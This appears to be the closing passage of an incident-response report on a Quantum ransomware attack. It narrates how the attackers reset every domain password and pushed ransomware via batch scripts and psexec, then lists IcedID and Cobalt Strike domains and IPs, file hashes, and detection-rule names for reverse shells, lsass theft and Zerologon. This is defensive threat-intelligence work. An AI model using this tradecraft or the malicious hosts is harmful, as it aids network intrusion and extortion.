They then opened an RDP connection back to the primary domain controller and proceeded to try to execute the binary with a target list again. After only affecting the single host, the threat actors dropped several batch scripts on the server:
pass.bat 1.bat 2.bat
The script pass.bat proceeded to reset all the user accounts in the domain to a single password set by the threat actors.

There were thousands of Windows Security Event ID 4724 events generated within a two minute period.

This password reset would enable the next scripts to function as intended while also hampering any recovery activity.
The 1.bat file then proceeded to copy the ransomware binary across to hosts in the environment.

Finally 2.bat used the reset password to enable psexec to execute the ransomware on all the remote hosts.

When the payload was executed, there were some telltale registry events observed indicating .Quantum file extension Shell Open Command artifacts.

The HTML message was dropped in various directories across the endpoints:

The HTML file displayed the all but familiar message:

The following Locker files were then deleted:



Atomic
IcedID: alockajilly.com zoomersoidfor.com choifejuce.lol opiransiuera.com erinindiaka.quest opiransiuera.com zoomersoidfor.com considerf.info antiflamez.bar www.onlinecloud.cloud 64.227.12.180:80 5.196.103.145:443 66.63.188.70:443 178.128.85.30:443 5.252.177.10:443 46.101.19.119:443
Cobalt Strike: fazehotafa.com guteyutu.com 45.66.151.109 172.93.181.165 111.90.143.191 78.128.112.139
Mega User: goodvibe888@proton[.]me Attacker Infrastructure: 199.127.60[.]117 199.101.184[.]230
Computed
Invoice-09-28#268_PDF.iso 515047b6ce410001696812bc85e197d1 26b11c95a6a324dbb0ab32428361b0531234ecee 68f971a1b391f809058e83058a2037d29c28a8a21fd618b0d952466c632ff1be documents.lnk 1af7a0e058ce1b63b138a1425a835561 66b8da857c6dc45dea3a9fb17a503b3c2d203245 1ee563caf943d3a7ed315dda9c37f0c9c445eec6dfb78ae196d2989626a0dfec eyewear.bat 0d51c60c67c62836ba0f7948113b3737 a597205ed55b6e6413a17edb62cbb29bda735676 999cba918c297bf0b0d7d4aa9003e6338cc300a9270cc758d1d108c26603417d easygoing.dat f102a95e749d1ee63c71df902856ae51 fda81b5951bb02ef0236088c310d9bc4fa70e1e6 f27d924911a7087928012764358bad9240b2ba8aeeca5e0d717abdbb82344981 rapuab1.dll ce1b0e77a31da8dc68f77a977b04f3e4 5facd0aa9a29e0768ab9f432c79eac173af69711 163800b0fbf1b1b7bbc7f719df421ed717111c7c9ddea9c9b41f898ee22dd51a 9bd6b1f24b9589a3fbc1d54b6e6184b8 f8473c6c8b298a3d72c8ca890667eddab62d2ba8 03a9d6afc99e70333723d921bd1265ac948cdabb8b15689b5ceb1c02365a9572 beacA.dll 1b1497c2758ff5a8ade2df336a7a6c2d d6cc874f84797813c225318b877eace04ca5f5a1 47ed0d1c7d8abc159d1eb2bb9fbe037f38b0846217cc11132652734f93ad5678 beaconM-1664297797-T0B9Z_32-cr.exe dbb08886c60f3c44b377d09bd9d8b6d3 7262b7df4d90409fb141856d9b55792872deda20 8f7cc7cc14a12753d41678981b929546d12218d457a9d22951808cb5f19e549c df5ce1159ef2e257df92e1825d786d87 a7e163eaa0fc2afb9c0d5ac6f79cb3e49919dd3c 842737b5c36f624c9420a005239b04876990a2c4011db87fe67504fa09281031 AD.bat e77f23aac8db0d23196b6bef64fe04fc 90bf77e194970dd74d1b49faf58ae395ce49bb34 c2ebcc389304539bc13c3d2023cf88f9ea0bac7210fefa03f8333eaab0bbb76d ns.bat 7ac356035fce31e9e14c3a3d371ddf41 61f838d9b0998ab23877e86f6e8ba3551799e07c 4f52c7448bdcb4caa2eff701b0f3b60b406aea278ecd5a3b23cac808a65418e7 92edbbeff775928cfc6e3c8efefe4ecc fffa0ce086791c41360971e3ce6a0d1af1701616 fc4da07183de876a2b8ed1b35ec1e2657400da9d99a313452162399c519dbfc6 955d0cf317efe48bf0394330fcd82ebb d84d40038311e188e25c78389b51b900de9c69bd e9da08831e0d4395f697e4f18c87be941bf52c79d84da1cc88186bdea1ebf4f4 lsass.dll adc50d0c1e7bf37288a612a0f278e028 6254e8cca47d87f29e85627a08ba88b79915a459 fafc84466c1ce361bb6ce219bde2b64ca07a6a6feda23f444749ba06c44b0580 397020072f5787dbbc0c344f98623bbd 970e793c86266b20d280c04e0f41ec7ae9c2093c 6511d6e84343c2d3a4cd36853170509e2751e27c86f67c6a031dc88e7e495e48 601d613bff412d245e3edf46dc499d83 a39b9119003c63583e2a0f11f19f3e6050399176 2a2c83a7c8cd33e45dc14b8d955e00161580d6d2736f4e75a235aa3eb2f21528 locker_32.dll 131d277cfbc9f4b2d667150d84ad503d f05ff93ee4d2f31bc70c0484a559d562203b7700 a378b8e9173f4a5469e7b5105be40723af29cbd6ee00d3b13ff437dae4514dff license.dat b31de50a57e8cb73c9efda8b97ffa261 a7e3f617644599ec695da84d140a7b69c392a421
55be890947d021fcc8c29af3c7aaf70d8132f222e944719c43a6e819e84a8f8b
Network
ET HUNTING Suspicious Empty SSL Certificate - Observed in Cobalt Strike ET Threatview.io High Confidence Cobalt Strike C2 IP group 2 ET INFO Pastebin-style Service (textbin .net in TLS SNI) ET INFO Splashtop Domain (splashtop .com) in TLS SNI ET INFO Splashtop Domain in DNS Lookup (splashtop .com) ET MALWARE Meterpreter or Other Reverse Shell SSL Cert ET POLICY PE EXE or DLL Windows file download HTTP ET INFO Dotted Quad Host DLL Request ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download ET HUNTING SUSPICIOUS Dotted Quad Host MZ Response ET HUNTING Suspicious lsass.exe in URI ET MALWARE Win32/IcedID Request Cookie ET POLICY SSL/TLS Certificate Observed (AnyDesk Remote Desktop Software) ET USER_AGENTS AnyDesk Remote Desktop Software User-Agent ET EXPLOIT Possible Zerologon Phase 1/3 - NetrServerReqChallenge with 0x00 Client Challenge (CVE-2020-1472) ET EXPLOIT Zerologon Phase 2/3 - NetrServerAuthenticate2 Request with 0x00 Client Challenge and Sign and Seal Disabled (CVE-2020-1472) M1 ET EXPLOIT Zerologon Phase 3/3 - Malicious NetrServerPasswordSet2 (CVE-2020-1472)
Sigma
Yara
win_cobalt_strike_auto
